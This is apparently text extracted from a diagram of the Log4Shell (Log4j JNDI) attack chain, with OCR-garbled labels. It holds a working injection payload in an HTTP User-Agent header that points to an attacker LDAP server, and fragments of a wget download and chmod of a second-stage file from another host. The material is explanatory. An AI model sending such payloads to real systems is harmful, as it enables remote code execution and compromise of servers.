 Attacker
Victim
198.51.100.1
Scanner
GET / HTTP/1.1
Host: 203.0.113.18
User-Agent: ${jndi:ldap://198.51.100.2/Exploit}
Application
Log4j
198.51.100.2
LDAP
ldap://198.51.100.2/Exploit
JNDI
Java Object
10001010 1110wget
198.51.1 00.3/xms
1001chmo d0100110
198.51.100.3
Web Server
http://198.51.100.3/xms